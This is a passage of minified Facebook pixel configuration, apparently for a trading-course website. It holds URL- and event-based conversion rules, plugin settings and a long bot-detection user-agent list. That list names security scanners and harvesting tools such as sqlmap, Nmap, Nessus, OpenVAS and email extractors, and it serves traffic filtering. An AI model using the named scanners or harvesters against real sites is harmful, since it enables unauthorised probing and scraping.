{"eq":"Purchase"}}]},"id":"4331302216922388"},{"rule":{"and":[{"or":[{"url":{"i_contains":"small-account"}},{"url":{"i_contains":"small-account-training"}},{"url":{"i_contains":"\/small"}}]},{"url":{"i_contains":""}}]},"id":"4266825693337509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sas-report"}},{"url":{"i_contains":"sasreport"}},{"url":{"i_contains":"fgf"}}]},{"url":{"i_contains":""}}]},"id":"5648824251856635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sas-report"}},{"url":{"i_contains":"sasreport"}},{"url":{"i_contains":"fgf"}}]},{"url":{"i_contains":""}}]},"id":"3572662242833787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-simple-tools"}},{"url":{"i_contains":"typ-moxie-webreg"}},{"url":{"i_contains":"typ-moxie"}}]},{"url":{"i_contains":""}}]},"id":"4008131072575883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-options-account-training\/"}},{"url":{"i_contains":"typ-options-account"}}]},{"url":{"i_contains":""}}]},"id":"4770850869596017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ-sam"}}]},{"url":{"i_contains":""}}]},"id":"4449818168375348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-options-account-training\/"}}]},{"url":{"i_contains":""}}]},"id":"3767450310039335"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3853243608096509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"4160014697392042"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4152178354843562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-simple-tools"}},{"url":{"i_contains":"\/typ"}},{"url":{"i_contains":"\/moxie-method-replay"}},{"url":{"i_contains":"typ-moxie-webreg"}}]},{"url":{"i_contains":""}}]},"id":"2709916379111858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"replay"}}]},{"url":{"i_contains":""}}]},"id":"3280379338681882"},{"rule":{"and":[{"or":[{"url":{"i_contains":"small-account-training"}},{"url":{"i_contains":"small-account"}},{"url":{"i_contains":"\/small"}}]},{"url":{"i_contains":""}}]},"id":"3011286328969072"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/7-fastest-ways"}},{"url":{"i_contains":"\/nav-todays-markets"}},{"url":{"i_contains":"\/moxie-method-training"}}]},{"url":{"i_contains":""}}]},"id":"4103514913055311"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-otrial"}},{"url":{"i_contains":"\/typ-urgent"}}]},{"url":{"i_contains":""}}]},"id":"3714156218656625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-otrial"}},{"url":{"i_contains":"\/typ-urgent-market"}}]},{"url":{"i_contains":""}}]},"id":"2918224078255374"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/small-account-training"}},{"url":{"i_contains":"\/simple-secret"}},{"url":{"i_contains":"\/swing-trading-hacks"}},{"url":{"i_contains":"\/john-carter"}},{"url":{"i_contains":"\/squeeze-system-"}},{"url":{"i_contains":"\/typ-squeeze"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"\/quickstart"}},{"url":{"i_contains":"\/growth-"}},{"url":{"i_contains":"\/corona"}}]},{"url":{"i_contains":""}}]},"id":"3581666138574342"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-ds"}},{"url":{"i_contains":"\/opt-stp"}},{"url":{"i_contains":"\/join\/options\/"}},{"url":{"i_contains":"options-gold"}},{"url":{"i_contains":"gold-2020"}},{"url":{"i_contains":"gold-fb"}},{"url":{"i_contains":"options"}},{"url":{"i_contains":"o-trial"}}]},{"url":{"i_contains":""}}]},"id":"2917857188335454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"mastery"}},{"url":{"i_contains":"growth"}}]},{"url":{"i_contains":""}}]},"id":"3023397071033147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"growth"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"mastery"}}]},{"url":{"i_contains":""}}]},"id":"2670216283100718"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"3566475973424460"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tactics-replay"}},{"url":{"i_contains":"tactics"}},{"url":{"i_contains":"forex"}}]},{"url":{"i_contains":""}}]},"id":"2984552278274487"},{"rule":{"and":[{"or":[{"url":{"i_contains":"correlations"}},{"url":{"i_contains":"nav-mkts"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"tolerance"}},{"url":{"i_contains":"ftrial"}},{"url":{"i_contains":"wave"}},{"url":{"i_contains":"tops"}},{"url":{"i_contains":"politics-trading"}},{"url":{"i_contains":"mcc"}}]},{"url":{"i_contains":""}}]},"id":"3086622281351151"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2869291039761438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"opt-stp-ct"}},{"url":{"i_contains":"opt-stp"}}]},{"url":{"i_contains":""}}]},"id":"2679772215422006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2376245772484578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2910390885662229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2581319138571477"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5c-typ-foundation\/"}},{"url":{"i_contains":"\/5c-typ"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ-stp-5c"}}]},{"url":{"i_contains":""}}]},"id":"2676744195718823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"1745489182242947"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5c-typ"}},{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"5c-typ-foundation"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ"}}]},{"url":{"i_contains":""}}]},"id":"2617470784997583"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/five-success-ct"}},{"url":{"i_contains":"five-success"}},{"url":{"i_contains":"five-success-fb"}}]},{"url":{"i_contains":""}}]},"id":"2617470781664250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"\/5s-typ-foundation\/"}},{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"3441635962543669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5-star-ebook-ct"}},{"url":{"i_contains":"5-star-ebook"}},{"url":{"i_contains":"high-prob-ebook"}}]},{"url":{"i_contains":""}}]},"id":"2531424693644400"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5s-typ-foundation\/"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"2911433255543844"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5-star-found\/"}},{"url":{"i_contains":"5-star-found"}},{"url":{"i_contains":"5s-income"}}]},{"url":{"i_contains":""}}]},"id":"2588402931267019"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thankyou"}},{"url":{"i_contains":"thank-you"}},{"url":{"i_contains":"thank"}},{"url":{"i_contains":"ebook-download"}},{"url":{"i_contains":"futures-tops"}},{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"success"}}]},{"url":{"i_contains":""}}]},"id":"2601157669977502"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3176525995722581"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2636205759797082"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2642330319181797"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"2415748038524096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close-fb"}},{"url":{"i_contains":"\/open-to-close-fb\/"}}]},{"url":{"i_contains":""}}]},"id":"2455590324506023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2510527735681734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2320470718071669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"\/squeeze-system-course-fb\/"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"thankyou"}}]},{"url":{"i_contains":""}}]},"id":"2155962944531675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}}]},{"url":{"i_contains":""}}]},"id":"1834050250031248"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"3177065152311083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}}]},{"url":{"i_contains":""}}]},"id":"2327952090622543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"membership"}}]},{"url":{"i_contains":""}}]},"id":"2438482249577571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/danielle-shay"}},{"url":{"i_contains":"danielle-shay"}}]},{"url":{"i_contains":""}}]},"id":"2359307200849156"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2413362208706749"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}},{"url":{"eq":"simplertrading.co\/under-the-hood-webinar-replay"}}]}]},"id":"2264847823577918"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.simpleroptions.com\/members\/main.cfm"}}]}]},"id":"2612498205431801"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2162449180536460"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1767496576683797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/thanks"}},{"url":{"i_contains":"\/thank"}},{"url":{"i_contains":"\/thanks-for-joining"}}]},{"url":{"i_contains":""}}]},"id":"2565115956893968"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1875192592546122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2491196424224136"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"1826564207437455"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2066953803316120"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/simplertrading.co\/crypto-class-registration"}}]}]},"id":"1708835632489147"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/simplertrading.co\/fb-crypto-e-book-class"}}]}]},"id":"1738899446149543"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1391364810962804"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1703691109663534"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("841178052635402", "CCRuleEvaluator", true);
config.set("841178052635402", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("841178052635402", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("841178052635402", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("841178052635402", "CookieDeprecationLabel", true);
config.set("841178052635402", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("841178052635402", "UnwantedParams", true);
instance.optIn("841178052635402", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("841178052635402", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("841178052635402", "TopicsAPI", true);
config.set("841178052635402", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("841178052635402", "Gating", true);
config.set("841178052635402", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 